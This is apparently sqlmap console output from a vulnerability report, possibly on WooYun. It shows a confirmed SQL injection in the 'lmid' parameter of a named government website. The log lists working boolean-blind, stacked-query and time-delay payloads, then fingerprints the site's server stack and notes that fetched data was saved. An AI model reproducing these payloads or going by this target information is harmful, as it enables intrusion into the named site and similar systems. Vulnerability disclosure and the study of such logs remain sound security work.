 管理员: sqlmap
Place: GET
Parameter: lmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lmid=200) AND 2209=2209 AND (2367=2367
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lmid=200); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lmid=200) WAITFOR DELAY '0:0:5'--
---
[10:38:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[10:38:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.thfdc.gov.cn'
[*] shutting down at 10:38:12
www.wooyun.org
D:\Python27\sqlmap>